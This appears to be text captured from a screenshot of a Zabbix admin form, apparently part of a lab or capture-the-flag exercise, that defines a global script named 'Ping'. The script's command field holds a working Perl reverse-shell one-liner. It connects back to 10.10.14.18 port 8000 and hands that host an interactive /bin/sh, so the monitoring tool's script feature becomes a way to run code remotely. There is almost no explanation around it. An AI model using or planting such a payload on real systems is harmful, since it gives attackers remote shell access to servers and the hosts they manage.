 Name Ping
Type Script
Execute on Zabbix agent Zabbix server
Commands perl -e 'use Socket;$i="10.10.14.18";$p=8000;
socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");
open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
Description
User group All
Host group All
Required host permissions Read
Enable confirmation
Confirmation text Test confirmation
Update Clone Delete Cancel